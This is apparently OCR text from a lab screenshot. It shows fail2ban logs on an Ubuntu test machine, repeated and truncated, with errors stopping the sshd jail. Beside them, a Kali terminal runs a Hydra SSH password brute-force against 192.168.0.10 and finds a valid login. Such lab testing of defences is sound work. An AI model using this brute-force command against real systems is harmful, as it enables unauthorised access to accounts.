 user@Ubuntutest: /etc/fail2ban
sd: 'Script error'
03-04 23:36:25,555 fail2ban.actions [6448]: NOTICE [sshd] Flush ticket(s) w
03-04 23:36:25,566 fail2ban.actions [6448]: NOTICE [sshd] Unban 192.168.0.1
03-04 23:36:25,601 fail2ban.jail [6448]: INFO Jail 'sshd' stopped
03-04 23:36:25,602 fail2ban.jail [6448]: INFO Jail 'ssh' stopped
03-04 23:36:25,603 fail2ban.database [6448]: INFO Connection to database c
03-04 23:36:25,603 fail2ban.server [6448]: INFO Exiting Fail2ban
Ubuntutest:/etc/fail2ban$ sudo tail /var/log/fail2ban.log
les -w -X f2b-sshd
03-04 23:36:25,312 fail2ban.utils [6448]: ERROR 759634ade790 -- stderr: fai
resource busy): chain f2b-sshd'
03-04 23:36:25,312 fail2ban.utils [6448]: ERROR 759634ade790 -- returned
03-04 23:36:25,313 fail2ban.actions [6448]: ERROR Failed to stop jail 'ssh Jail(
sd: 'Script error'
03-04 23:36:25,555 fail2ban.actions [6448]: NOTICE [sshd] Flush ticket(s) w
03-04 23:36:25,566 fail2ban.actions [6448]: NOTICE [sshd] Unban 192.168.0.1
03-04 23:36:25,601 fail2ban.jail [6448]: INFO Jail 'sshd' stopped
03-04 23:36:25,602 fail2ban.jail [6448]: INFO Jail 'ssh' stopped
03-04 23:36:25,603 fail2ban.database [6448]: INFO Connection to database c
03-04 23:36:25,603 fail2ban.server [6448]: INFO Exiting Fail2ban
Ubuntutest:/etc/fail2ban$ sudo tail /var/log/fail2ban.log
les -w -X f2b-sshd
03-04 23:36:25,312 fail2ban.utils [6448]: ERROR 759634ade790 -- stderr: fai
resource busy): chain f2b-sshd'
03-04 23:36:25,312 fail2ban.utils [6448]: ERROR 759634ade790 -- returned
03-04 23:36:25,313 fail2ban.actions [6448]: ERROR Failed to stop jail 'ssh Jail(
sd: 'Script error'
03-04 23:36:25,555 fail2ban.actions [6448]: NOTICE [sshd] Flush ticket(s) w
03-04 23:36:25,566 fail2ban.actions [6448]: NOTICE [sshd] Unban 192.168.0.1
03-04 23:36:25,601 fail2ban.jail [6448]: INFO Jail 'sshd' stopped
03-04 23:36:25,602 fail2ban.jail [6448]: INFO Jail 'ssh' stopped
03-04 23:36:25,603 fail2ban.database [6448]: INFO Connection to database c
03-04 23:36:25,603 fail2ban.server [6448]: INFO Exiting Fail2ban
Ubuntutest:/etc/fail2ban$
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 4
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo hydra -L user.txt -P pass.txt 192.168.0.10 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do n
ot use in military or secret service organizations, or for illegal p
urposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-
03-04 13:37:31
[WARNING] Many SSH configurations limit the number of parallel tasks
, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 42 login tries (
l:6/p:7), ~3 tries per task
[DATA] attacking ssh://192.168.0.10:22/
[22][ssh] host: 192.168.0.10 login: user password: 159487
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-
03-04 13:37:44
(kali㉿kali)-[~]
$